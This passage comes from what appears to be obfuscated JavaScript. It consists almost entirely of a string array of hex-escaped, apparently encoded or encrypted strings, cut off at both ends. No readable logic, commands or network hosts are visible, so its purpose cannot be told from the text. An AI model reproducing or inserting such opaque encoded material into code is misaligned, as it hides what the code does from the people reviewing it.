\x6b\x33\x37\x44\x6f\x6a\x59\x3d','\x51\x73\x4b\x58\x77\x72\x6f\x2b','\x77\x70\x52\x42\x77\x34\x67\x37\x77\x70\x39\x78\x5a\x51\x3d\x3d','\x77\x6f\x30\x6a\x77\x72\x68\x37\x77\x35\x62\x44\x76\x41\x3d\x3d','\x77\x34\x42\x7a\x77\x71\x33\x43\x6c\x58\x54\x44\x70\x31\x6e\x43\x67\x4d\x4b\x4c\x54\x38\x4b\x68\x4a\x44\x4d\x4a\x77\x34\x6a\x43\x6c\x58\x54\x43\x76\x4d\x4b\x2b\x77\x36\x45\x3d','\x65\x4d\x4b\x43\x77\x6f\x55\x3d','\x77\x35\x31\x6c\x54\x63\x4f\x47\x53\x73\x4f\x68\x5a\x68\x5a\x49\x77\x35\x6f\x3d','\x77\x35\x70\x6a\x59\x4d\x4b\x6b\x4e\x6b\x5a\x68\x77\x70\x48\x43\x74\x73\x4f\x58\x47\x52\x59\x61\x48\x63\x4b\x53\x77\x34\x73\x30\x77\x6f\x6e\x44\x6d\x4d\x4f\x66\x77\x37\x38\x3d','\x41\x52\x6f\x73\x77\x72\x5a\x56','\x54\x38\x4f\x6f\x77\x70\x63\x3d','\x64\x73\x4f\x42\x77\x37\x50\x44\x71\x33\x46\x62\x77\x71\x73\x75\x61\x68\x6a\x43\x6c\x77\x3d\x3d','\x44\x52\x68\x68\x77\x34\x52\x46\x57\x4d\x4b\x36\x77\x34\x31\x2f\x62\x41\x76\x44\x67\x38\x4b\x38\x64\x73\x4f\x32\x77\x36\x5a\x38\x77\x34\x62\x43\x70\x38\x4b\x66\x77\x36\x55\x2f\x77\x72\x63\x4f\x5a\x48\x6e\x44\x6a\x63\x4b\x54','\x77\x34\x68\x79\x5a\x38\x4b\x7a\x4c\x55\x49\x3d','\x77\x36\x6a\x44\x6c\x73\x4b\x57\x77\x70\x38\x4e\x77\x6f\x6e\x44\x67\x38\x4f\x6a\x77\x6f\x76\x44\x76\x4d\x4f\x46\x77\x34\x59\x46\x77\x70\x66\x43\x6f\x73\x4b\x31\x77\x37\x33\x44\x69\x69\x6e\x44\x6d\x73\x4b\x2b','\x51\x44\x50\x43\x6c\x30\x58\x43\x6a\x4d\x4f\x78\x57\x7a\x34\x6c\x42\x47\x44\x44\x75\x63\x4f\x69\x77\x37\x33\x43\x67\x47\x34\x64\x53\x42\x49\x37\x63\x67\x34\x56\x77\x72\x6e\x43\x67\x73\x4f\x6f\x77\x70\x31\x42\x48\x51\x3d\x3d','\x77\x71\x56\x51\x65\x68\x4c\x43\x75\x67\x3d\x3d','\x77\x35\x7a\x44\x6e\x4d\x4b\x61\x77\x71\x73\x31\x77\x71\x6e\x44\x6b\x38\x4f\x75\x77\x70\x76\x44\x74\x73\x4f\x46','\x66\x38\x4b\x50\x77\x34\x51\x79\x4f\x67\x50\x43\x69\x4d\x4f\x36','\x66\x67\x48\x43\x67\x43\x44\x43\x6c\x38\x4f\x67\x77\x6f\x2f\x44\x74\x63\x4f\x6b\x77\x71\x42\x65\x47\x73\x4b\x46\x77\x36\x62\x44\x74\x4d\x4f\x6b\x77\x70\x64\x66\x61\x53\x51\x76\x48\x47\x72\x44\x69\x73\x4b\x31\x77\x36\x6a\x43\x6f\x73\x4f\x39\x77\x35\x6b\x6c\x77\x35\x45\x36\x57\x4d\x4f\x6c\x52\x38\x4f\x57\x62\x4d\x4b\x55\x77\x6f\x48\x43\x71\x30\x64\x77\x51\x38\x4f\x53\x77\x35\x51\x67\x62\x30\x30\x54\x77\x36\x2f\x44\x6f\x68\x78\x51\x4c\x73\x4b\x76\x77\x72\x48\x43\x6f\x4d\x4f\x46\x77\x36\x72\x44\x75\x4d\x4b\x34\x77\x72\x46\x68\x5a\x63\x4b\x35\x53\x7a\x4c\x43\x75\x6b\x39\x58\x46\x41\x52\x61\x77\x34\x74\x58\x77\x37\x50\x44\x74\x48\x37\x44\x6c\x6c\x54\x43\x6a\x4d\x4f\x58\x5a\x73\x4f\x46','\x77\x36\x7a\x44\x76\x73\x4b\x66\x58\x78\x77\x3d','\x54\x38\x4f\x34\x64\x41\x3d\x3d','\x61\x57\x5a\x71','\x77\x34\x64\x2b\x58\x63\x4f\x47\x58\x73\x4f\x66\x59\x52\x64\x59','\x44\x42\x52\x39\x77\x35\x4e\x44\x51\x4d\x4f\x36\x77\x36\x6b\x3d','\x77\x6f\x37\x44\x75\x43\x66\x44\x69\x63\x4b\x64\x62\x56\x4a\x56','\x4a\x4d\x4b\x41\x77\x72\x33\x43\x76\x51\x3d\x3d','\x77\x70\x7a\x44\x73\x6a\x62\x44\x6a\x38\x4b\x5a\x5a\x31\x4a\x53\x66\x73\x4b\x50\x77\x70\x66\x44\x70\x73\x4b\x38\x47\x58\x6b\x4a\x77\x35\x64\x76\x61\x79\x50\x43\x71\x67\x3d\x3d','\x50\x4d\x4b\x4f\x77\x72\x58\x43\x72\x51\x49\x3d','\x50\x63\x4f\x44\x47\x63\x4f\x4b\x77\x72\x77\x68\x4f\x4d\x4f\x2f\x77\x72\x77\x2b\x51\x73\x4f\x6a','\x51\x73\x4f\x46\x77\x37\x58\x44\x67\x4d\x4f\x65\x77\x72\x73\x41\x46\x4d\x4b\x43\x48\x73\x4f\x47\x77\x35\x6a\x44\x69\x6e\x6e\x44\x76\x7a\x6c\x67\x4b\x56\x6f\x35\x77\x36\x44\x43\x74\x51\x3d\x3d','\x58\x38\x4b\x54\x77\x71\x38\x34\x77\x35\x41\x3d','\x53\x41\x48\x43\x76\x44\x6a\x43\x67\x4d\x4f\x6f\x77\x6f\x2f\x43\x75\x67\x3d\x3d','\x56\x6a\x31\x38\x62\x31\x46\x66','\x77\x6f\x31\x68\x4f\x4d\x4f\x44\x77\x36\x6f\x71\x77\x34\x67\x38\x54\x38\x4f\x6b\x43\x4d\x4f\x47\x44\x4d\x4b\x4b\x61\x38\x4b\x79\x4c\x63\x4b\x6d\x45\x73\x4f\x69\x47\x69\x72\x43\x6a\x42\x55\x3d','\x77\x34\x55\x4d\x77\x6f\x66\x44\x72\x4d\x4f\x6a\x4c\x6a\x37\x43\x6e\x63\x4b\x4a\x77\x72\x38\x3d','\x49\x44\x4c\x43\x73\x41\x3d\x3d','\x77\x6f\x64\x6c\x4f\x4d\x4f\x44\x77\x36\x34\x75\x77\x36\x67\x71\x54\x63\x4b\x76','\x77\x70\x78\x42\x77\x34\x73\x36\x77\x6f\x35\x71\x53\x33\x67\x3d','\x47\x48\x7a\x44\x69\x63\x4f\x4c\x63\x63\x4b\x49\x45\x73\x4f\x78\x77\x37\x50\x43\x69\x63\x4f\x76\x77\x35\x55\x3d','\x77\x34\x52\x78\x56\x63\x4f\x57\x58\x51\x3d\x3d','\x59\x38\x4f\x31\x77\x6f\x72\x43\x69\x73\x4f\x54','\x77\x6f\x76\x44\x76\x69\x66\x44\x6e\x38\x4b\x52\x62\x42\x4a\x4f\x4e\x63\x4b\x43\x77\x70\x2f\x44\x72\x63\x4b\x39','\x77\x72\x76\x44\x6c\x6e\x64\x45\x77\x35\x49\x3d','\x77\x34\x48\x43\x70\x56\x30\x76\x43\x6d\x67\x3d','\x77\x70\x33\x44\x73\x6a\x54\x44\x69\x73\x4b\x64','\x51\x73\x4f\x4c\x77\x37\x33\x44\x6e\x38\x4b\x45\x77\x72\x77\x3d','\x77\x37\x37\x44\x74\x4d\x4b\x47\x63\x63\x4b\x77\x77\x72\x50\x44\x6c\x4d\x4f\x70\x77\x34\x50\x44\x70\x33\x4c\x44\x6d\x63\x4b\x2f\x59\x33\x6b\x45','\x4c\x73\x4b\x6f\x59\x63\x4f\x76\x54\x6a\x6f\x3d','\x4e\x79\x6e\x43\x70\x63\x4b\x55\x65\x69\x6a\x43\x6c\x73\x4f\x67\x77\x34\x39\x73\x42\x58\x59\x41\x77\x72\x34\x42','\x61\x4d\x4b\x34\x77\x36\x50\x43\x74\x73\x4b\x79\x4e\x33\x5a\x37\x77\x6f\x34\x65\x44\x52\x42\x70\x77\x72\x6f\x36\x57\x6b\x34\x47\x77\x72\x37\x44\x6e\x33\x58\x43\x75\x67\x3d\x3d','\x56\x38\x4b\x59\x77\x72\x7a\x44\x71\x63\x4b\x6f\x4a\x77\x3d\x3d','\x77\x71\x74\x37\x4c\x63\x4b\x75\x52\x48\x33\x44\x6c\x73\x4f\x36\x77\x72\x45\x47\x77\x36\x37\x44\x72\x63\x4b\x6c\x66\x67\x49\x79\x77\x36\x39\x54\x52\x51\x3d\x3d','\x52\x63\x4b\x65\x77\x37\x44\x43\x6c\x38\x4b\x56\x4f\x31\x74\x58\x77\x72\x55\x73\x4f\x7a\x45\x3d','\x77\x35\x78\x78\x54\x38\x4f\x4b\x58\x38\x4f\x58\x65\x78\x31\x4f\x77\x70\x78\x46\x77\x72\x38\x47\x77\x36\x49\x6f\x43\x63\x4f\x69\x77\x34\x73\x62\x5a\x31\x50\x44\x74\x4d\x4f\x51\x45\x30\x59\x55\x77\x71\x59\x35\x77\x35\x45\x3d','\x54\x63\x4f\x30\x77\x71\x41\x3d','\x77\x35\x70\x7a\x77\x71\x37\x43\x6c\x45\x2f\x44\x71\x51\x66\x43\x69\x73\x4b\x4e','\x77\x35\x4e\x68\x4f\x41\x50\x44\x70\x6a\x49\x50\x54\x78\x62\x44\x67\x77\x52\x42\x47\x6b\x44\x44\x68\x4d\x4f\x37\x62\x69\x48\x43\x74\x4d\x4b\x75\x77\x37\x56\x64\x77\x37\x52\x4a\x55\x73\x4f\x33\x77\x70\x63\x3d','\x55\x63\x4f\x53\x77\x37\x6a\x44\x6d\x63\x4b\x56','\x51\x56\x64\x63','\x4f\x4d\x4f\x58\x44\x55\x42\x46\x4b\x67\x51\x3d','\x58\x73\x4b\x46\x77\x72\x76\x44\x76\x63\x4b\x6f\x50\x41\x3d\x3d','\x66\x4d\x4b\x4a\x77\x37\x6b\x69\x4a\x78\x33\x44\x69\x4d\x4f\x36\x48\x73\x4b\x58\x4e\x54\x2f\x44\x73\x56\x44\x43\x68\x63\x4f\x61\x52\x41\x3d\x3d','\x77\x70\x33\x44\x70\x54\x7a\x44\x69\x63\x4b\x41\x63\x51\x3d\x3d','\x63\x38\x4f\x77\x77\x6f\x48\x43\x6e\x4d\x4f\x61\x77\x36\x33\x43\x72\x6e\x72\x44\x73\x38\x4f\x49','\x64\x38\x4f\x56\x77\x37\x48\x44\x70\x32\x52\x79\x77\x72\x6f\x6f\x66\x31\x37\x43\x6c\x6c\x58\x44\x72\x73\x4f\x53\x62\x30\x48\x44\x71\x79\x54\x44\x6a\x33\x6f\x48\x77\x37\x63\x49\x43\x4d\x4f\x51\x51\x73\x4b\x4e\x4c\x67\x33\x44\x6a\x77\x38\x35\x77\x70\x56\x70\x45\x6e\x72\x44\x72\x4d\x4b\x6f\x61\x77\x3d\x3d','\x66\x4d\x4f\x76\x77\x70\x38\x2b\x77\x34\x30\x3d','\x77\x72\x39\x44\x77\x71\x50\x43\x76\x48\x62\x43\x6c\x51\x48\x44\x73\x4d\x4f\x4c\x53\x53\x54\x44\x68\x53\x73\x3d','\x52\x63\x4f\x42\x77\x37\x58\x44\x67\x73\x4b\x55\x77\x72\x77\x3d','\x65\x38\x4f\x47\x77\x36\x62\x44\x6f\x47\x63\x3d','\x77\x72\x31\x51\x59\x41\x37\x43\x75\x43\x7a\x43\x68\x38\x4b\x72\x43\x38\x4b\x68\x77\x37\x55\x34\x64\x4d\x4f\x69\x4f\x44\x6c\x2b\x63\x79\x76\x44\x6b\x63\x4f\x57\x77\x72\x46\x30\x57\x47\x38\x6a\x77\x6f\x66\x43\x69\x4d\x4f\x59\x77\x6f\x49\x6a\x57\x42\x6c\x52\x77\x70\x76\x43\x6d\x4d\x4f\x63\x56\x38\x4f\x2b','\x44\x77\x4a\x71\x77\x35\x4a\x72\x53\x4d\x4f\x78\x77\x37\x52\x75\x53\x69\x33\x44\x75\x38\x4b\x50','\x56\x53\x6a\x43\x6d\x45\x2f\x43\x68\x38\x4f\x31','\x46\x51\x6b\x68\x77\x71\x31\x55','\x65\x73\x4f\x39\x77\x70\x6a\x43\x6c\x38\x4f\x63\x77\x36\x44\x43\x6a\x6e\x33\x44\x71\x4d\x4b\x56\x77\x70\x33\x43\x75\x73\x4f\x2f\x41\x73\x4f\x48\x77\x70\x6a\x44\x73\x63\x4f\x69\x4f\x52\x72\x43\x69\x42\x7a\x44\x6c\x44\x59\x71\x77\x71\x6a\x44\x69\x73\x4f\x46\x77\x35\x58\x43\x74\x73\x4f\x51\x77\x6f\x7a\x43\x72\x56\x35\x54\x77\x35\x50\x44\x70\x79\x33\x43\x6d\x41\x3d\x3d','\x54\x79\x74\x33\x65\x6d\x52\x51\x77\x37\x2f\x43\x71\x43\x33\x43\x6a\x67\x35\x2b\x77\x72\x34\x3d','\x62\x4d\x4f\x54\x66\x73\x4f\x55\x62\x73\x4b\x4c','\x4b\x73\x4f\x4a\x47\x55\x6c\x49','\x77\x34\x67\x43\x77\x70\x2f\x44\x71\x38\x4f\x68\x4c\x44\x37\x43\x6d\x38\x4b\x55\x77\x37\x2f\x43\x67\x63\x4b\x68\x57\x73\x4f\x56\x77\x70\x73\x58\x77\x37\x4d\x6a\x77\x34\x58\x43\x6d\x67\x38\x74\x53\x52\x30\x66\x4b\x78\x77\x67\x77\x34\x54\x44\x6a\x52\x49\x71\x77\x72\x62\x44\x6a\x73\x4b\x47\x77\x35\x48\x43\x74\x4d\x4f\x77\x77\x6f\x46\x48\x77\x34\x37\x43\x6e\x73\x4b\x61\x77\x72\x50\x43\x6f\x73\x4b\x78','\x4c\x63\x4f\x44\x45\x56\x52\x59\x4e\x77\x3d\x3d','\x77\x71\x78\x2b\x4e\x73\x4b\x74\x51\x6d\x54\x43\x69\x77\x3d\x3d','\x5a\x4d\x4b\x62\x77\x71\x41\x2f\x77\x35\x72\x43\x69\x63\x4f\x45\x56\x6a\x45\x47\x52\x6b\x44\x43\x6d\x38\x4f\x78\x44\x73\x4b\x74\x77\x34\x33\x43\x71\x63\x4f\x6d\x77\x36\x7a\x44\x71\x7a\x56\x54\x77\x6f\x5a\x73','\x57\x54\x76\x43\x6a\x30\x6a\x43\x68\x4d\x4f\x6e\x41\x54\x49\x34\x52\x48\x48\x44\x76\x38\x4f\x78\x77\x37\x37\x43\x68\x67\x3d\x3d','\x4c\x38\x4b\x58\x77\x72\x44\x43\x71\x78\x4d\x71','\x45\x4d\x4b\x41\x44\x78\x6f\x72','\x64\x6c\x35\x6b\x54\x48\x72\x44\x6c\x63\x4f\x45\x77\x34\x6a\x44\x74\x33\x4c\x44\x74\x4d\x4f\x2f\x44\x73\x4b\x55\x4e\x79\x4d\x4f\x77\x71\x54\x44\x72\x38\x4b\x4c\x4c\x69\x7a\x44\x69\x4d\x4f\x56\x77\x37\x66\x44\x6c\x63\x4f\x4c\x4c\x73\x4f\x62\x55\x67\x3d\x3d','\x58\x4d\x4b\x42\x77\x71\x59\x2f\x77\x37\x54\x43\x6e\x63\x4f\x4f\x58\x6a\x46\x69\x59\x6c\x44\x43\x6e\x51\x3d\x3d','\x77\x6f\x35\x76\x4c\x4d\x4f\x44\x77\x36\x45\x75','\x65\x73\x4f\x39\x77\x70\x6a\x43\x6c\x38\x4f\x63\x77\x36\x44\x43\x6a\x6e\x33\x44\x71\x4d\x4b\x56\x77\x70\x33\x43\x75\x73\x4f\x2f\x41\x73\x4f\x48\x77\x70\x6a\x44\x73\x63\x4f\x69\x4f\x52\x72\x43\x69\x42\x7a\x44\x6c\x44\x59\x34\x77\x72\x62\x44\x69\x73\x4f\x66\x77\x35\x66\x43\x71\x73\x4f\x35\x77\x35\x4d\x3d','\x77\x34\x64\x32\x77\x71\x4c\x43\x68\x58\x33\x44\x76\x77\x58\x43\x67\x67\x3d\x3d','\x41\x43\x62\x44\x69\x31\x33\x44\x6c\x73\x4f\x36\x52\x53\x46\x38\x46\x69\x44\x44\x73\x63\x4b\x68\x77\x37\x54\x44\x6c\x77\x3d\x3d','\x77\x71\x39\x69\x4c\x38\x4b\x6a\x58\x77\x3d\x3d','\x77\x71\x6f\x67\x4a\x38\x4f\x2b\x48\x54\x72\x44\x69\x73\x4b\x4b\x77\x34\x30\x67\x77\x34\x76\x43\x6e\x63\x4b\x50\x46\x6e\x56\x50\x77\x34\x6f\x34\x49\x79\x44\x44\x72\x53\x62\x44\x6c\x47\x2f\x43\x69\x38\x4f\x58\x61\x48\x72\x43\x72\x4d\x4b\x62\x61\x38\x4b\x70\x77\x37\x76\x43\x67\x4d\x4f\x7a\x59\x54\x6f\x44\x53\x69\x6f\x55\x61\x33\x70\x69\x4a\x56\x66\x43\x6c\x63\x4f\x59\x77\x71\x58\x43\x71\x68\x48\x43\x6f\x53\x52\x34\x77\x6f\x39\x4d\x56\x38\x4b\x76\x51\x38\x4f\x6e\x77\x70\x64\x6e\x77\x72\x6e\x43\x6f\x63\x4b\x34','\x77\x34\x67\x33\x77\x35\x48\x43\x70\x41\x3d\x3d','\x77\x37\x72\x44\x70\x45\x50\x44\x68\x4d\x4f\x68','\x65\x42\x37\x43\x70\x41\x3d\x3d','\x77\x34\x6f\x47\x77\x35\x41\x3d','\x77\x6f\x46\x30\x49\x63\x4f\x4c','\x55\x4d\x4b\x55\x77\x72\x72\x44\x75\x77\x3d\x3d','\x50\x6a\x67\x35','\x62\x63\x4f\x46\x77\x72\x51\x3d','\x77\x34\x72\x43\x73\x6c\x45\x70\x46\x6e\x6b\x54\x77\x6f\x68\x32\x43\x4d\x4b\x4b\x42\x30\x63\x3d','\x59\x73\x4b\x4e\x77\x37\x41\x3d','\x61\x73\x4f\x50\x77\x70\x77\x3d','\x65\x6e\x54\x43\x73\x51\x3d\x3d','\x77\x37\x78\x75\x58\x77\x6e\x43\x76\x43\x7a\x43\x67\x38\x4b\x33\x44\x4d\x4f\x6a\x77\x36\x45\x55\x51\x38\x4f\x31\x43\x6a\x46\x75\x62\x7a\x7a\x44\x73\x4d\x4b\x49\x77\x70\x5a\x43\x50\x55\x41\x46\x77\x71\x44\x43\x74\x63\x4f\x75\x77\x34\x78\x4a\x54\x79\x46\x43','\x77\x35\x6e\x44\x74\x45\x5a\x51','\x77\x36\x62\x44\x74\x46\x78\x63\x77\x35\x4d\x6f','\x77\x6f\x70\x42\x77\x35\x59\x78','\x42\x42\x30\x2b','\x77\x70\x35\x67\x49\x51\x3d\x3d','\x77\x36\x51\x52\x77\x6f\x73\x3d','\x77\x37\x33\x44\x6a\x42\x6f\x76\x77\x34\x6a\x44\x6c\x6c\x6f\x58\x77\x37\x51\x50\x77\x34\x34\x3d','\x62\x46\x42\x42\x55\x57\x2f\x44\x6e\x63\x4f\x65\x77\x34\x41\x3d','\x57\x7a\x58\x43\x6e\x67\x3d\x3d','\x77\x34\x76\x44\x69\x38\x4b\x2f','\x65\x73\x4b\x37\x77\x72\x44\x44\x67\x4d\x4b\x34\x48\x31\x56\x73\x63\x55\x63\x4b\x57\x38\x4f\x38','\x5a\x4d\x4b\x36\x77\x35\x4d\x3d','\x4f\x4d\x4b\x69\x61\x77\x3d\x3d','\x77\x35\x31\x65\x77\x71\x41\x3d','\x5a\x38\x4f\x6b\x4d\x55\x6c\x50\x4a\x51\x66\x44\x76\x77\x52\x49\x63\x51\x58\x44\x71\x38\x4f\x31\x77\x36\x6b\x35\x62\x68\x7a\x44\x6d\x38\x4f\x39\x77\x70\x50\x43\x6b\x69\x72\x43\x69\x73\x4b\x77\x4f\x43\x76\x43\x73\x4d\x4b\x4a\x77\x34\x6c\x34\x77\x71\x58\x43\x76\x30\x6b\x3d','\x46\x51\x38\x76\x77\x71\x49\x3d','\x77\x6f\x41\x64\x77\x34\x7a\x44\x75\x6a\x67\x59\x45\x41\x3d\x3d','\x77\x35\x51\x74\x77\x34\x55\x3d','\x77\x34\x58\x43\x76\x4d\x4f\x72\x56\x46\x2f\x44\x6c\x51\x3d\x3d','\x77\x6f\x6b\x58\x77\x35\x7a\x44\x76\x44\x51\x61\x47\x38\x4b\x75','\x77\x35\x7a\x44\x6e\x4d\x4b\x61\x77\x71\x73\x75\x77\x72\x66\x44\x67\x77\x3d\x3d','\x77\x70\x5a\x75\x4b\x73\x4f\x50\x77\x36\x73\x69\x77\x35\x49\x32\x57\x51\x3d\x3d','\x56\x44\x58\x43\x6c\x31\x4c\x43\x6a\x4d\x4f\x71\x45\x41\x3d\x3d','\x77\x6f\x30\x70\x77\x72\x45\x3d','\x77\x71\x52\x52\x77\x72\x44\x43\x70\x31\x44\x43\x6b\x78\x44\x44\x73\x63\x4f\x4e','\x77\x35\x30\x73\x77\x34\x48\x43\x6f\x38\x4f\x6f\x56\x54\x49\x66\x66\x58\x56\x42\x64\x67\x54\x43\x70\x63\x4b\x57\x77\x72\x2f\x43\x6f\x51\x4d\x3d','\x58\x63\x4f\x63\x77\x6f\x76\x44\x76\x77\x3d\x3d','\x4c\x63\x4b\x4b\x77\x71\x33\x43\x6a\x41\x34\x30\x77\x36\x59\x3d','\x77\x36\x62\x44\x68\x45\x51\x41\x77\x6f\x37\x44\x6d\x41\x63\x46\x77\x71\x52\x62\x77\x35\x48\x43\x74\x58\x6a\x44\x71\x73\x4b\x74','\x77\x36\x66\x44\x70\x56\x35\x52\x77\x34\x67\x3d','\x61\x4d\x4b\x59\x77\x70\x45\x3d','\x42\x6d\x6e\x44\x73\x73\x4b\x54\x41\x63\x4f\x79\x77\x72\x52\x48\x4b\x69\x50\x44\x6a\x68\x45\x49\x51\x44\x74\x57\x63\x67\x3d\x3d','\x56\x4d\x4f\x44\x77\x37\x6a\x44\x68\x63\x4b\x45','\x77\x72\x39\x36\x49\x73\x4b\x34\x61\x47\x58\x43\x6e\x4d\x4f\x58\x77\x72\x6b\x32','\x53\x73\x4b\x61\x77\x71\x49\x2f\x77\x37\x54\x43\x6a\x67\x3d\x3d','\x77\x71\x55\x76\x77\x36\x67\x3d','\x58\x63\x4b\x5a\x77\x37\x41\x3d','\x4c\x51\x34\x6f','\x77\x37\x66\x44\x76\x56\x4e\x4b\x77\x37\x30\x78','\x77\x70\x70\x43\x46\x67\x3d\x3d','\x4d\x4d\x4f\x79\x45\x77\x3d\x3d','\x47\x78\x49\x69','\x77\x34\x67\x55\x77\x6f\x55\x3d','\x77\x72\x58\x44\x73\x54\x34\x3d','\x77\x36\x6b\x35\x77\x6f\x41\x3d','\x77\x70\x46\x2b\x4b\x41\x3d\x3d','\x53\x73\x4b\x61\x77\x71\x49\x2f\x77\x37\x62\x43\x6c\x63\x4f\x50\x56\x51\x52\x53','\x42\x79\x45\x77','\x64\x38\x4f\x30\x77\x6f\x2f\x43\x6a\x4d\x4f\x34\x77\x36\x37\x43\x6e\x6e\x66\x44\x6d\x38\x4f\x50','\x77\x70\x76\x44\x74\x54\x54\x44\x69\x4d\x4b\x31\x64\x67\x3d\x3d','\x77\x35\x39\x70\x4c\x77\x3d\x3d','\x61\x67\x33\x43\x75\x41\x3d\x3d','\x77\x71\x6c\x59\x77\x71\x66\x43\x76\x48\x62\x43\x68\x67\x3d\x3d','\x54\x4d\x4f\x65\x77\x71\x59\x3d','\x4b\x4d\x4b\x34\x61\x63\x4f\x75\x65\x7a\x30\x3d','\x50\x38\x4b\x6e\x57\x67\x3d\x3d','\x4c\x63\x4f\x52\x4f\x77\x3d\x3d','\x77\x35\x7a\x44\x6a\x38\x4b\x6d','\x55\x63\x4b\x49\x77\x72\x54\x44\x71\x4d\x4b\x64\x49\x41\x3d\x3d','\x58\x4d\x4f\x77\x77\x70\x4d\x3d','\x77\x37\x52\x62\x57\x77\x3d\x3d','\x77\x36\x68\x54\x64\x41\x3d\x3d','\x62\x46\x68\x34','\x77\x35\x33\x44\x71\x38\x4b\x2f','\x4a\x73\x4b\x4b\x77\x72\x66\x43\x76\x78\x4d\x78','\x57\x4d\x4f\x2f\x77\x72\x7a\x44\x6e\x6a\x44\x44\x71\x63\x4f\x79\x4c\x4d\x4f\x52\x77\x37\x31\x36\x77\x70\x48\x43\x6f\x73\x4b\x43\x42\x6e\x4c\x43\x71\x31\x58\x44\x70\x47\x39\x50\x42\x38\x4f\x58\x4f\x55\x37\x44\x6d\x73\x4b\x4e\x77\x34\x72\x44\x6d\x48\x73\x43\x77\x35\x67\x7a\x45\x33\x7a\x44\x75\x33\x44\x43\x67\x41\x58\x43\x6b\x42\x67\x58\x54\x44\x35\x53\x77\x35\x31\x2f\x48\x73\x4b\x69\x77\x37\x44\x44\x6a\x63\x4b\x51\x77\x34\x7a\x43\x67\x6e\x72\x43\x70\x38\x4b\x6f\x77\x35\x50\x43\x69\x47\x72\x44\x76\x43\x46\x2b\x77\x36\x59\x3d','\x77\x6f\x52\x35\x77\x70\x45\x3d','\x44\x51\x34\x35\x77\x6f\x50\x44\x70\x51\x3d\x3d','\x77\x6f\x48\x44\x6e\x52\x49\x35\x77\x34\x54\x44\x6c\x41\x3d\x3d','\x65\x63\x4f\x76\x77\x36\x66\x43\x6b\x38\x4b\x5a\x77\x71\x45\x4d\x4a\x73\x4b\x47\x4d\x38\x4f\x63\x77\x35\x50\x44\x6e\x67\x34\x3d','\x77\x35\x73\x74\x77\x34\x33\x43\x70\x38\x4f\x6c\x56\x51\x3d\x3d','\x51\x63\x4b\x51\x77\x72\x6e\x44\x73\x38\x4b\x6f','\x5a\x4d\x4b\x61\x77\x35\x34\x3d','\x64\x63\x4f\x59\x77\x70\x48\x44\x76\x51\x48\x44\x68\x77\x3d\x3d','\x41\x63\x4b\x48\x44\x42\x38\x36\x58\x77\x3d\x3d','\x77\x35\x62\x44\x6e\x63\x4b\x51\x77\x72\x30\x35\x77\x70\x54\x44\x67\x41\x3d\x3d','\x77\x34\x48\x43\x6f\x4d\x4f\x6e\x51\x30\x54\x44\x6b\x41\x3d\x3d','\x77\x70\x48\x44\x74\x7a\x59\x3d','\x57\x33\x76\x43\x6f\x4d\x4b\x4b\x53\x63\x4f\x42\x77\x36\x41\x3d','\x56\x73\x4b\x68\x77\x72\x68\x30\x77\x70\x68\x38','\x66\x73\x4f\x72\x77\x6f\x41\x2f','\x49\x42\x6b\x6c\x77\x6f\x58\x44\x71\x45\x38\x3d','\x42\x77\x6b\x65','\x66\x55\x73\x33\x77\x35\x50\x43\x71\x46\x76\x43\x72\x55\x7a\x43\x6f\x73\x4f\x75\x77\x37\x48\x43\x6d\x32\x35\x73\x58\x63\x4b\x4c\x49\x63\x4b\x6e\x77\x36\x50\x43\x75\x48\x76\x44\x70\x73\x4f\x7a\x77\x72\x6a\x44\x6f\x63\x4b\x67\x77\x6f\x78\x31\x77\x6f\x33\x44\x6c\x53\x6e\x44\x74\x73\x4f\x49\x5a\x58\x67\x45\x53\x77\x50\x44\x70\x63\x4b\x6a\x44\x68\x52\x48\x77\x70\x54\x43\x71\x42\x51\x3d','\x77\x36\x6e\x44\x72\x38\x4b\x66\x51\x77\x30\x3d','\x55\x63\x4f\x2b\x51\x4d\x4f\x50\x66\x73\x4b\x56\x77\x35\x5a\x50','\x77\x35\x31\x6c\x66\x67\x3d\x3d','\x77\x72\x2f\x44\x6f\x67\x59\x3d','\x77\x71\x48\x44\x6b\x6e\x56\x57\x77\x34\x4e\x58','\x77\x36\x2f\x44\x72\x4d\x4b\x67','\x77\x37\x33\x43\x73\x31\x34\x3d','\x77\x70\x4c\x44\x73\x6a\x7a\x44\x6c\x41\x3d\x3d','\x77\x36\x72\x43\x6c\x6b\x63\x3d','\x57\x7a\x2f\x43\x6c\x30\x62\x43\x6c\x38\x4f\x75','\x57\x54\x42\x7a\x65\x6d\x5a\x59\x77\x37\x37\x43\x6f\x78\x6a\x43\x76\x67\x3d\x3d','\x77\x37\x6a\x44\x73\x38\x4b\x47\x63\x38\x4b\x61\x77\x6f\x50\x44\x70\x73\x4f\x70\x77\x37\x44\x44\x75\x67\x3d\x3d','\x77\x37\x76\x44\x6c\x63\x4b\x62','\x5a\x38\x4b\x46\x77\x37\x6b\x68\x50\x41\x49\x3d','\x48\x33\x44\x44\x71\x4d\x4f\x61\x5a\x73\x4b\x50\x55\x73\x4f\x68','\x77\x34\x62\x43\x6f\x73\x4f\x43','\x77\x36\x5a\x6a\x55\x77\x3d\x3d','\x47\x73\x4b\x6b\x63\x67\x3d\x3d','\x58\x56\x6e\x43\x74\x67\x3d\x3d','\x47\x44\x63\x79','\x77\x35\x78\x4f\x61\x77\x3d\x3d','\x4a\x38\x4b\x31\x5a\x73\x4f\x37\x54\x69\x45\x3d','\x50\x77\x6b\x70\x77\x70\x48\x44\x71\x46\x55\x3d','\x77\x72\x6a\x44\x73\x56\x74\x66\x77\x35\x6b\x32\x4c\x31\x51\x3d','\x77\x70\x35\x6a\x42\x41\x3d\x3d','\x59\x63\x4f\x66\x77\x37\x76\x44\x68\x63\x4f\x48\x77\x37\x68\x45\x66\x73\x4b\x54\x52\x38\x4b\x45\x77\x70\x6e\x44\x6d\x7a\x54\x44\x76\x54\x68\x36\x4b\x52\x39\x78\x77\x36\x4c\x43\x75\x43\x59\x4c\x58\x32\x39\x35\x53\x38\x4f\x32\x65\x73\x4f\x35\x77\x72\x73\x68\x48\x4d\x4f\x6e\x62\x73\x4f\x74\x77\x35\x30\x66\x43\x77\x3d\x3d','\x77\x37\x7a\x44\x73\x46\x7a\x44\x6d\x51\x3d\x3d','\x50\x63\x4b\x42\x53\x77\x3d\x3d','\x59\x38\x4b\x55\x77\x70\x45\x3d','\x77\x35\x58\x44\x70\x30\x42\x5a\x77\x34\x55\x3d','\x77\x70\x54\x44\x75\x44\x76\x44\x6e\x63\x4b\x41\x61\x67\x3d\x3d','\x77\x37\x33\x44\x72\x73\x4b\x41','\x4f\x42\x48\x43\x6c\x63\x4b\x4f\x77\x34\x54\x44\x6f\x56\x76\x44\x68\x45\x62\x